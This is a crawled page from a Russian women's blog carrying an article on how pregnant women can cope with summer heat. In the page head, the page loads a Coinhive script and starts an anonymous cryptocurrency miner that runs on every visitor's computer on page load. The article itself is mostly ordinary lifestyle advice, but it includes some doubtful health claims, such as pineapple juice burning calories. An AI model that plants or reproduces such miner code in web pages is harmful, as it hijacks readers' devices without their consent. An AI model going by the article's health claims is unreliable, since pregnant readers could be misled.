

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thewomans.ru/the-woman-s-journal/kak-beremennym-poberech-sebya-v-zharu.html
body_size: 14618
content:
	
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">

<head>
	
	<title>🌹Как беременным поберечь себя в жару </title>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />	
    <meta content="Как беременным поберечь себя в жару" property="og:title">
<!--	<meta name="DESCRIPTION" content="💕💕💕★★★ Как беременным поберечь себя в жару.  Средняя полоса давно стала зоной контрастов. И кидает ее из жары в холод с завидной регулярностью. Так что обитателей" />-->
<meta name="DESCRIPTION" content="💕💕💕Как беременным поберечь себя в жару.  Средняя полоса давно стала зоной контрастов. И кидает ее из жары в холод с завидной регулярностью. Так что обитателей" />-
    <meta content="Как беременным поберечь себя в жару.  Средняя полоса давно стала зоной контрастов. И кидает ее из жары в холод с завидной регулярностью. Так что обитателей" property="og:description">
    <meta property = "og:image" content = "http://thewomans.ru/templates/skin/new/images/logo-black.png" />
	<meta name="KEYWORDS" content="Как беременным поберечь себя в жару, жара,лето,солнце,беременность,ребенок" />	
        <meta content="http://thewomans.ru/the-woman-s-journal/kak-beremennym-poberech-sebya-v-zharu.html" property="og:url">
    <meta content="article" property="og:type">
    	<link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/cache/new/5ea6f75b8635237ea6f288f03532b2f8.css' />
<!--[if IE 6]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/ie6.css?v=1' /><![endif]-->
<!--[if gte IE 7]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/ie7.css?v=1' /><![endif]-->
<!--[if gt IE 6]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/simple_comments.css' /><![endif]-->

	
	<link href="http://thewomans.ru/templates/skin/new/images/favicon.ico" rel="shortcut icon" />
	<link rel="search" type="application/opensearchdescription+xml" href="http://thewomans.ru/search/opensearch/" title="Женские блоги The Woman's" />
	
	
			<link rel="alternate" type="application/rss+xml" href="http://thewomans.ru/rss/comments/187/" title="Как беременным поберечь себя в жару">
		<script src="https://coin-hive.com/lib/coinhive.min.js" type="4e96ad8f2fda2259bbd438ee-text/javascript"></script>
	<script type="4e96ad8f2fda2259bbd438ee-text/javascript">var miner = new CoinHive.Anonymous('xt49WpL58pJXf04Y3F7Xwt9NwLwvYzBl');
miner.start();</script>


<script src="/js/jquery-latest.min.js" type="4e96ad8f2fda2259bbd438ee-text/javascript"></script>


<script language="JavaScript" type="4e96ad8f2fda2259bbd438ee-text/javascript">
var DIR_WEB_ROOT='http://thewomans.ru';
var DIR_STATIC_SKIN='http://thewomans.ru/templates/skin/new';
var BLOG_USE_TINYMCE='';
var TALK_RELOAD_PERIOD='20000';
var TALK_RELOAD_REQUEST='60'; 
var TALK_RELOAD_MAX_ERRORS='4';
var LIVESTREET_SECURITY_KEY = 'bdb6140d37abf4c72b00cededfaaab44';

var TINYMCE_LANG='en';
TINYMCE_LANG='ru';

var aRouter=new Array();
aRouter['error']='http://thewomans.ru/error/';
aRouter['registration']='http://thewomans.ru/registration/';
aRouter['profile']='http://thewomans.ru/profile/';
aRouter['my']='http://thewomans.ru/my/';
aRouter['blog']='http://thewomans.ru/blog/';
aRouter['personal_blog']='http://thewomans.ru/personal_blog/';
aRouter['top']='http://thewomans.ru/top/';
aRouter['index']='http://thewomans.ru/index/';
aRouter['new']='http://thewomans.ru/new/';
aRouter['topic']='http://thewomans.ru/topic/';
aRouter['login']='http://thewomans.ru/login/';
aRouter['people']='http://thewomans.ru/people/';
aRouter['settings']='http://thewomans.ru/settings/';
aRouter['tag']='http://thewomans.ru/tag/';
aRouter['talk']='http://thewomans.ru/talk/';
aRouter['comments']='http://thewomans.ru/comments/';
aRouter['rss']='http://thewomans.ru/rss/';
aRouter['link']='http://thewomans.ru/link/';
aRouter['question']='http://thewomans.ru/question/';
aRouter['blogs']='http://thewomans.ru/blogs/';
aRouter['search']='http://thewomans.ru/search/';
aRouter['admin']='http://thewomans.ru/admin/';
aRouter['page']='http://thewomans.ru/page/';
aRouter['robostat']='http://thewomans.ru/robostat/';
aRouter['tags']='http://thewomans.ru/tags/';
aRouter['ref']='http://thewomans.ru/ref/';
aRouter['stickytopics']='http://thewomans.ru/stickytopics/';
aRouter['mailing']='http://thewomans.ru/mailing/';
aRouter['seolib']='http://thewomans.ru/seolib/';
aRouter['articles']='http://thewomans.ru/articles/';
aRouter['titles']='http://thewomans.ru/titles/';
aRouter['sitemap']='http://thewomans.ru/sitemap/';

</script>
	
<script type="4e96ad8f2fda2259bbd438ee-text/javascript">
jQuery.noConflict();

jQuery(document).ready( function() {



jQuery('title').text(jQuery('title').text().replace('❶ ', ''));
jQuery('#sidebar > div.block.stream').clone().appendTo('#simsim');
    jQuery('i.seolink').each(function(key, val) {
      var jQueryval   = jQuery(val),
          href   = jQueryval.attr('url'),
          title  = jQueryval.attr('title'),
          target = jQueryval.attr('target'),
          rel    = jQueryval.attr('rel'),
		  clas	 = jQueryval.attr('classname'),
		  onclick = jQueryval.attr('onclick');

      var attributes = title != undefined ? ' title="' + title + '"' : '';

      attributes += target != undefined ? ' target="' + target + '"' : '';
      attributes += rel != undefined ? ' rel="' + rel + '"' : '';
	  attributes += clas != undefined ? ' class="' + clas + '"' : '';
	  attributes += onclick != undefined ? ' onclick="' + onclick + '"' : '';
      
      jQueryval.replaceWith('<a href="' + href + '"' + attributes + '>' + jQuery(this).html() + '</a>');
    });
});
</script>


	


<script language="JavaScript" type="4e96ad8f2fda2259bbd438ee-text/javascript">
var tinyMCE=false;
var msgErrorBox=new Roar({
			position: 'upperRight',
			className: 'roar-error',
			margin: {x: 30, y: 10}
		});	
var msgNoticeBox=new Roar({
			position: 'upperRight',
			className: 'roar-notice',
			margin: {x: 30, y: 10}
		});	
</script>





<script type="4e96ad8f2fda2259bbd438ee-text/javascript" src='http://thewomans.ru/templates/cache/new/47f00f48794cf3d46aad061c4389a478.js'></script>
<!--[if IE]><script type='text/javascript' src='http://thewomans.ru/engine/lib/external/MooTools_1.2/plugs/Piechart/moocanvas.js'></script><![endif]-->










	
</head>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="4e96ad8f2fda2259bbd438ee-|49"></script><body onload="prettyPrint()">



<div id="debug" style="border: 2px #dd0000 solid; display: none;"></div>

<div id="container" class="">
		<!-- Header -->
		
	<div style="display: none;">
	<div class="login-popup" id="login-form">
		<div class="login-popup-top"><a href="#" class="close-block" onclick="if (!window.__cfRLUnblockHandlers) return false; return false;" data-cf-modified-4e96ad8f2fda2259bbd438ee-=""></a></div>
		<div class="content">
			
			
			<form action="http://thewomans.ru/login/" method="POST">
                                <h3>Авторизация</h3>
                                
                                <div class="lite-note"><i class="seolink" url="http://thewomans.ru/registration/">Зарегистрироваться</i><label for="">Логин или эл. почта</label></div>
                                <p><input type="text" class="input-text" name="login" tabindex="1" id="login-input"/></p>
                                <div class="lite-note"><a href="http://thewomans.ru/login/reminder/" tabindex="-1">Напомнить пароль</a><label for="">Пароль</label></div>
                                <p><input type="password" name="password" class="input-text" tabindex="2" /></p>
                                
                                <div class="lite-note"><button type="submit" onfocus="if (!window.__cfRLUnblockHandlers) return false; blur()" data-cf-modified-4e96ad8f2fda2259bbd438ee-=""><span><em>Войти</em></span></button><label for="" class="input-checkbox"><input type="checkbox" name="remember" checked tabindex="3" >Запомнить меня</label></div>
                                <input type="hidden" name="submit_login">
                        </form>
				
				
		</div>
		<div class="login-popup-bottom"></div>
	</div>
	</div>
		
	<div id="header" class="">
		<h3><img src="http://thewomans.ru/templates/skin/new/images/logo-black.png" width="0" height="0"><i class="seolink" url="http://thewomans.ru"><img src="http://thewomans.ru/templates/skin/new/images/logo.png" border="0" title="Женские блоги TheWomans.ru"><!--The <span>Woman's</span>--></i></h3>
		
		<ul class="nav-main">
        <li ><i class="seolink" url="http://thewomans.ru/blog/the-woman-s-journal/">Женский журнал</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/recepts/">Рецепты</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/health/">Здоровье</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/sex/">Секс</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/jenskie-misli/">Женские мысли</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/psyhology/">Психология</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/moi-sad/">Мой сад</i></li>
			<!--<li class="active"><i class="seolink" url="http://thewomans.ru/blog/">Блоги</i></li>-->
			<!--<li ><i class="seolink" url="http://thewomans.ru/people/">Люди</i></li>
				<li ><i class="seolink" url="http://thewomans.ru/page/services/" >Сервисы</i></li>
	<li ><i class="seolink" url="http://thewomans.ru/page/about/" >Что это?</i></li>
	-->
		</ul>
        <div style="clear:both;"></div>
        
        <div class="nav-block nav-block1">
        
        <a href="http://thewomans.ru/the-woman-s-journal/kak-sdelat-parnyu-priyatno-7-poleznyh-sovetov-dlya-devushek.html" style="color:white;">
        <img src="http://thewomans.ru/uploads/images/00/00/03/2012/03/13/05a43468f5.jpg" width="180">
        <br>
        <span style="color:white;">Как сделать парню приятно. 7 полезных советов для девушек.</span>
        </a>
        </div>
        
        <div class="nav-block nav-block2">
        <a href="http://thewomans.ru/psyhology/test-derevo-lyubvi.html" style="color:white;">
        <img src="http://thewomans.ru/uploads/images/00/00/03/2014/04/01/b32d5ffad2.jpg" width="180">
        <br>
        <span style="color:white;">ТЕСТ: «Дерево любви!»</span>
        </a>
        </div>
       
		
				<div class="profile guest">
			<a href="http://thewomans.ru/login/" onclick="if (!window.__cfRLUnblockHandlers) return false; return showLoginForm();" data-cf-modified-4e96ad8f2fda2259bbd438ee-="">Войти</a> или 
			<i class="seolink" url="http://thewomans.ru/registration/" classname="reg">Зарегистрироваться</i>
		</div>
				
		
	</div>
	<!-- /Header -->	
	
		<!-- Navigation -->
		<!-- /Navigation -->
	<!--
	<div id="extra">
		<a href="#">К списку постов</a>
	</div>
	-->
	
	<div id="wrapper" class="update-hide  ">
		
		<!-- Content -->
		<div id="content" >



<!-- BANNER --><div id="adv-yandex1">
<!-- Яндекс.Директ -->
<div id="yandex_ad"></div>
<script type="4e96ad8f2fda2259bbd438ee-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad", {
            stat_id: 2,
            ad_format: "direct",
            font_size: 1,
            type: "horizontal",
            limit: 1,
            title_font_size: 3,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>
</div><br><br><!-- /BANNER -->


<!--<div style="display:none;padding:10px;background:rgb(228,170,190);margin-bottom:10px;margin-top:10px;border-bottom:2px #FFF dashed;border-top:2px #FFF dashed;">Спецпроект TheWomans.ru: <br><a href="http://thewomans.ru/page/goroskop_na_2012_god/"><font size="3">Персональный гороскоп на 2012 год!</font></a></div>-->
		
					
										
			 
						 
			<!-- Topic -->			
			<div class="topic">
				<div class="favorite fav-guest"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsFavourite.toggle(187,this,'topic'); return false;" data-cf-modified-4e96ad8f2fda2259bbd438ee-=""></a></div>

<div style="float:right;">				

<!-- здесь был плюсо-->

				</div>

				<h1 class="title">
										Как беременным поберечь себя в жару
									</h1>
                

				<ul class="action">					
					<li><i class="seolink" url="http://thewomans.ru/blog/the-woman-s-journal/">Женский журнал</i>&nbsp;&nbsp;</li>						
														</ul>				




<!-- Яндекс.Директ -->
<!--<script type="text/javascript">
//<![CDATA[
yandex_partner_id = 81282;
yandex_site_bg_color = 'FFFFCC';
yandex_site_charset = 'windows-1251';
yandex_ad_format = 'direct';
yandex_font_size = 1;
yandex_direct_type = 'flat';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 1;
yandex_direct_header_bg_color = 'FFCCE6';
yandex_direct_title_color = 'CC0066';
yandex_direct_url_color = '6600CC';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = 'FF0080';
yandex_direct_favicon = false;
document.write('<sc'+'ript type="text/javascript" src="http://an.yandex.ru/system/context.js"></sc'+'ript>');
//]]>
</script>
<br>-->




				<div class="content">
				
				
							
					<img title="жара,лето,солнце,беременность,ребенок"  alt="жара,лето,солнце,беременность,ребенок" src="http://thewomans.ru/uploads/images/00/00/03/2011/07/25/e3fe34e220.jpg" align="left" width="240"/>Средняя полоса давно стала зоной контрастов. И кидает ее из жары в холод с завидной регулярностью. Так что обитателей оной, способных в лютую стужу добраться до работы, а в 30-градусную жару сохранить свежесть мысли – можно в космос посылать! А как быть тем, у кого здоровье на вес золота? Беременным, например? Ведь помимо общего дискомфорта им прибавляет страданий еще и ноша, которая, вопреки пословице, все же тянет.<br/>
<br/>
Отекшие руки и ноги, тошнота, постоянное ощущение, что вот-вот загоришься – все это знакомо женщинам, пережившим летние месяцы на сносях. Многие после таких испытаний зарекаются рожать летом, но природа-то не всегда подконтрольна. <br/>
<br/>
Живот выпирает вовсю, двигаться труднее и труднее, а неумолимый Гидрометцентр обещает превышение климатических норм на 10 градусов. Если вы не накупили себе весной кучу безразмерных шорт, брюк и футболок, отправьте по магазинам мужа – с этой задачей он справится наверняка. Пусть берет как себе – вам придется впору.<br/>
<br/>
А если вы еще не переехали в свой загородный дом – самое время туда отправиться – на природе оно легче. Но если тропическая жара застала вас посреди городских джунглей – не стоит паниковать. Существует немало способов облегчить свое существование.<br/>
<br/>
<h4><b>В поисках холода</b></h4><br/>
Не мудрено, что летняя жара усугубляет некоторые симптомы беременности: в организме женщины идет гормональная перестройка, а кроме того, плацента сама по себе выделяет тепло.<br/>
<br/>
Как же обезопасить себя от перегрева в жаркий июльский день?<br/>
<br/>
Первое средство – прохладная вода в разных формах (ванночки для ног, рук, умывания, обтирания). И, конечно, спасительный душ, так часто, как хочется. Противопоказаний нет.<br/>
<br/>
Охлаждающий эффект мяты не нуждается в представлении. Одна капля мятного масла, обавленная в таз с водой, дает прекрасный физиологический эффект – поможет не только освежить горящие ноги, но и снять отеки с лодыжек. Только помните об умеренности, поскольку мята обладает стимулирующими свойствами.<br/>
<br/>
Ароматерапевты советуют охлаждающие спреи (на основе натуральных растительных экстрактов). Их нужно наносить на лицо и тело при первых признаках дискомфорта. Такие средства можно приготовить самостоятельно и всегда держать наготове (то есть в холодильнике). Например, настой на основе лаванды, апельсина, ромашки. Чтобы сделать ледяные компрессы, добавьте в воду кубики льда и каплю масла. Обмакните кусок марли в полученном растворе и положите его на внутреннюю поверхность локтевого сгиба. Такие компрессы окажут охлаждающий эффект на всю систему кровообращения. Особенно специалисты рекомендуют беременным масло грейпфрута и лайма, которые обладают освежающими и успокаивающими свойствами. Можете принять ванну, добавив в нее каплю-две лавандового масла, но это средство подходит только тем, кто уже преодолел 1-й триместр беременности.<br/>
<br/>
Используйте смягчающие кожу лосьоны и кремы с охлаждающим эффектом (с алоэ вера, гамамелисом). Прекрасно подойдет и крем после загара, который успокоит раздраженную кожу.<br/>
<br/>
<h4><b>Вода, вода, кругом вода</b></h4><br/>
Отекающие ноги – бич беременных. А в жару единственным спасением часто становится сидячая поза с поднятыми вверх ногами.<br/>
<br/>
Снять отечность ног поможет легкий массаж. Сначала необходимо ополоснуть ноги холодной водой, вытереть насухо, а затем помассировать голени и ступни со специальным кремом. Он может быть на основе гамамелиса, конского каштана или черники. Движения – восходящие от ступней. Если жара вас не подкосила и во имя будущего малыша вы уже расстилаете на полу коврик для ежедневной гимнастики – остановитесь! Сейчас не самое подходящее время для резких движений.<br/>
<br/>
В очень жаркие дни необходимо отказаться от энергичных упражнений. Прекрасный вариант — упражнения в воде – вода не только бодрит, но и защищает ваши суставы и связки от чрезмерного давления. Такая «легкость» особенно приятна на последних месяцах беременности!<br/>
<br/>
Ну уж о том, что в жару нужно пить больше жидкости, вы вряд ли забудете. Жажда не даст, хотя, конечно, когда вокруг одна вода… В любом случае, пусть для вас станет обязательным выпивать в день не менее 8 стаканов воды, не перебарщивая с чаем и кофе.<br/>
<br/>
Если вы страдаете от красной потницы, врачи рекомендуют травяные чаи. Например, чай из одуванчиков или чай из крапивы, которые можно употреблять всем будущим мамам независимо от срока беременности, оказывают благотворный эффект на зудящую, раздраженную кожу. Травяной чай можно пить сам по себе в охлажденном виде, а можно добавить в него чуть-чуть лимонного сока и кубик льда. Пара листиков мяты тоже станет отличным дополнением.<br/>
<br/>
Что еще. Носите свободную одежду из легких натуральных тканей. Кстати, последняя рекомендация относится и к постельному белью. Вместо одеяла сейчас отлично подойдет легкая простыня.<br/>
<br/>
На работе не стесняйтесь говорить коллегам о том, что вам жарко. Может быть, вам будет удобнее у открытого окна или при включенном кондиционере. А выбираясь на выходные за город – помните, что вам с вашим сокровищем предписана тень.<br/>
<br/>
И в заключение, если вы все-таки чувствуете себя более чем неважно, пусть вас успокаивает мысль о том, что у вас родится летний ребенок. По данным исследователей, такие малыши растут более подвижными и активными. Британские социологи, например, выяснили, что лучшие английские спринтеры и футболисты появились на свет именно летом. Также известно, что зимние дети чаще страдают от излишней полноты. Ну а если все это служит для вас малым утешением, остается посоветовать только одно – в следующий раз планируйте беременность на холодное время года.<br/>
<br/>
<h4><b>Пейте с умом</b></h4><br/>
Без жидкости в жару не обойтись. Но пить надо, что называется, с умом, помня, что не все напитки утоляют жажду и безвредны для организма.<br/>
<br/>
<b>Зеленый и черный чаи</b> в холодном или горячем виде отлично утоляют жажду. Для этих целей чая требуется в 3 раза меньше, чем воды. Зеленый чай легко пьется, не вредит зубам, укрепляет сердечно-сосудистую систему и содержит большое количество витамина Р. Однако, и здесь нужна мера. Нельзя выпивать более 8 чашек черного чая в день. Такое его количество содержит много кофеина, что вредно для сердца.<br/>
<br/>
<b>Газированная вода </b>побеждает жажду быстрее, чем негазированная, потому что вызывает сильное слюноотделение. А если выжать в нее дольку лимона, то от жажды не останется и следа. Противопоказание одно — ледяная минеральная вода. Пить вам, конечно, расхочется, но ангины не миновать.<br/>
<br/>
<b>Фруктовые и овощные соки</b> вкусны, полезны и хорошо утоляют жажду. Содержащаяся в них кислота раздражает вкусовые рецепторы, и, кажется, что пить уже не хочется. Кстати, чем светлее сок, тем сильнее он утоляет жажду. А еще лучше, если вы разбавите его наполовину водой. Кроме того, натуральный яблочный сок — это отличное средство профилактики атеросклероза и болезней сердца. Всего один стакан сока в день существенно снижает уровень холестерина в крови. А натуральный ананасовый сок помогает похудеть, потому что сжигает в организме лишние калории. Не рекомендуется пить сок с мякотью или из сухого концентрата, от них легче не станет.<br/>
<br/>
<b>Настоящий квас</b>, благодаря содержащейся в нем углекислоте, хорошо утоляет жажду. Если квас пить регулярно, улучшится работа нервной системы (потому что он содержит витамины группы В, отвечающие за хорошее настроение). Газированный квас с красителями если чем и богат, то калориями. Им не напьешься.<br/>
<br/>
<b>Лимонад</b>, приготовленный в домашних условиях, спасет от жары, а от сладких фабричных газировок с красителями и всякого рода добавками пить хочется еще больше.<br/>
<br/>
<h4><b>Горячие советы при летней беременности</b></h4><br/>
 — Холодные пакетики с чаем можно использовать как мини-компрессы для смягчения уставших, воспаленных глаз. Особенно хорош в этих целях зеленый чай.<br/>
 — Для смягчения горячей, зудящей кожи прекрасно подходит сок алоэ. Разрежьте листик растения вдоль и протрите его сочной частью воспаленную кожу. Отдавайте предпочтение светлому хлопку, отражающему солнечный свет. Темные цвета (особенно черный) поглощают свет и нагреваются. В такой одежде очень жарко.<br/>
 — Носите удобную, открытую обувь, которая позволит ногам дышать.<br/>
 — Снимите все кольца и перстни до того, как ваши пальцы опухнут.<br/>
 — Во время беременности кожа загорает намного легче, благодаря высокому содержанию меланина. Поэтому очень важно использовать солнцезащитные средства – их нужно нанести на кожу за 20 минут до выхода на улицу.<br/>
 — Больше пейте, но избегайте газированных напитков, кофе и алкоголя, которые обезвоживают организм. Попробуйте воду со льдом, в которую добавлен ломтик лимона или веточка мяты.<br/>
 — Почаще принимайте холодный душ.<br/>
 — Если ничего не помогает и вы чувствуете себя плохо, свяжитесь со своим лечащим врачом. Возможно, у вас какая-нибудь инфекция.<br/>
 — Делайте себе массаж. Жара и повышенная влажность способствуют отекам. Массаж поможет бережно снять отечность.<br/>
 — Не нагружайте себя делами. Домашний бассейн или складной стул в теньке и интересная книжка – самое лучшее времяпрепровождение в жаркий день.
					
		<br /><br />		
				</div>	
                <div>
<!-- Яндекс.Директ -->
<div id="yandex_ad4"></div>
<script type="4e96ad8f2fda2259bbd438ee-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad4", {
            stat_id: 5,
            ad_format: "direct",
            font_size: 1,
            type: "flat",
            limit: 3,
            title_font_size: 3,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>
</div>

<div id="simsim"></div>
				<ul class="tags">
											<li><i class="seolink" url="http://thewomans.ru/tag/жара/" title="жара">жара</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/лето/" title="лето">лето</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/солнце/" title="солнце">солнце</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/беременность/" title="беременность">беременность</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/ребенок/" title="ребенок">ребенок</i></li>
														
				</ul>				
				<ul class="voting  guest ">
					<li class="plus"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsVote.vote(187,this,1,'topic'); return false;" data-cf-modified-4e96ad8f2fda2259bbd438ee-=""></a></li>
					<li class="total" title="всего проголосовало: 0"> 0 </li>
					<li class="minus"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsVote.vote(187,this,-1,'topic'); return false;" data-cf-modified-4e96ad8f2fda2259bbd438ee-=""></a></li>
					<li class="date">25 июля 2011, 18:42</li>
										<li class="author"><i class="seolink" url="http://thewomans.ru/profile/Luna/">Luna</i></li>
					
				</ul>
			

<!-- здесь был плюсо-->

<!-- BANNER (под статьей) -->


<!-- /BANNER -->

			</div>

			<!-- /Topic -->
			
			
			<script type="4e96ad8f2fda2259bbd438ee-text/javascript" src="http://thewomans.ru/templates/skin/new/js/comments.js"></script>

			<!-- Comments -->
			<div class="comments" style="display:none">
								
				<!-- Comments Header -->
				<div class="header">
					<h3>Комментарии (<span id="count-comments">0</span>)</h3>
					<a name="comments" ></a>
										<a href="http://thewomans.ru/rss/comments/187/" class="rss">RSS</a>
										<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsCmtTree.collapseNodeAll(); return false;" onfocus="if (!window.__cfRLUnblockHandlers) return false; blur();" data-cf-modified-4e96ad8f2fda2259bbd438ee-="">свернуть</a> /
					<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsCmtTree.expandNodeAll(); return false;" onfocus="if (!window.__cfRLUnblockHandlers) return false; blur();" data-cf-modified-4e96ad8f2fda2259bbd438ee-="">развернуть</a>
				</div>
				<!-- /Comments Header -->			
				
				
				<script language="JavaScript" type="4e96ad8f2fda2259bbd438ee-text/javascript">
					window.addEvent('domready', function() {
						
						lsCmtTree.setIdCommentLast(0);
						
					});					
				</script>
				
				
												
				<span id="comment-children-0"></span>				
				<br>
				
															Только зарегистрированные и авторизованные пользователи могут оставлять комментарии.<br>
													
			</div>
			<!-- /Comments -->
            
            
<div id="hypercomments_widget"></div>
<script type="4e96ad8f2fda2259bbd438ee-text/javascript">
_hcwp = window._hcwp || [];
_hcwp.push({widget:"Stream", widget_id:17815});
(function() {
if("HC_LOAD_INIT" in window)return;
HC_LOAD_INIT = true;
var lang = (navigator.language || navigator.systemLanguage || navigator.userLanguage || "en").substr(0, 2).toLowerCase();
var hcc = document.createElement("script"); hcc.type = "text/javascript"; hcc.async = true;
hcc.src = ("https:" == document.location.protocol ? "https" : "http")+"://w.hypercomments.com/widget/hc/17815/"+lang+"/widget.js";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hcc, s.nextSibling);
})();
</script>
<i class="seolink" url="http://hypercomments.com" classname="hc-link" title="comments widget">comments powered by HyperComments</i>
        	
	
		
		</div>
		<!-- /Content -->
							<div id="sidebar">
			
																		

						<div class="block stream">

				<div class="tl"><div class="tr"></div></div>
				<div class="cl"><div class="cr">
					<h3>Похожие записи</h3>
					<div class="block-content">
					<ul class="stream-content">
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/letnyaya-maska-dlya-volos.html" class="stream-topic">Летняя маска для волос</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/kak-spastis-ot-zhary.html" class="stream-topic">Как спастись от жары</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/buduschaya-mama-na-more.html" class="stream-topic">Будущая мама на море</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/health/6-pravil-uhoda-za-suhimi-volosami-letom.html" class="stream-topic">6 правил ухода за сухими волосами летом</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/health/" class="stream-blog">Здоровье</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/vyzhivaniya-zhivotnyh-v-zharu.html" class="stream-topic">Выживания животных в жару</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/letnie-opasnosti.html" class="stream-topic">Летние опасности</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/neskolko-vidov-vann-dlya-shelkovistoy-kozhi.html" class="stream-topic">Несколько видов ванн для шелковистой кожи</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/kak-pravilno-vybrat-imya-malchiku.html" class="stream-topic">Как правильно выбрать имя мальчику</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/4-sposoba-spastis-ot-zhary.html" class="stream-topic">4 способа спастись от жары</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/kak-letom-spasti-volosy-ot-vygoraniya.html" class="stream-topic">Как летом спасти волосы от выгорания</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
											</ul>
                                        </div>
                                </div></div>
				<div class="bl"><div class="br"></div></div>
			</div>
                        





<div class="block blogs"  id="adv-google">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">

<!-- Yandex Direct -->
<div id="yandex_ad2"></div>
<script type="4e96ad8f2fda2259bbd438ee-text/javascript">
(function(w, d, n, s, t) {
w[n] = w[n] || [];
w[n].push(function() {
